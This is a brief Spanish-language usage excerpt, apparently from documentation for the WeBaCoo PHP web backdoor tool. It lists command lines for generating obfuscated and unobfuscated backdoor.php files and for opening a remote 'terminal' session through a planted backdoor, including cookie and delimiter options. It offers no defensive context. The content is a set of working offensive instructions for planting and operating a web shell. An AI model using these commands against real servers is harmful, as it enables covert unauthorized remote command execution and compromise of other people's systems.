  1) Crear backdoor ofuscado 'backdoor.php' con la configuración predeterminada:
./webacoo.pl -g -o backdoor.php
 2) Crear 'raw-backdoor.php' backdoor des-ofuscado usando la funciona "transito":
./webacoo.pl -g -o raw-backdoor.php -f 4 -r
 3) Establecer "terminal" conexión con el host remoto usando la configuración por
defecto:
 ./webacoo.pl -t -u http://127.0.0.1/backdoor.php
 4) Establecer "terminal" conexión con el host remoto al configurar algunos
argumentos:
 ./webacoo.pl -t -u http://127.0.0.1/backdoor.php -c "Test-Cookie" -d "TtT"
 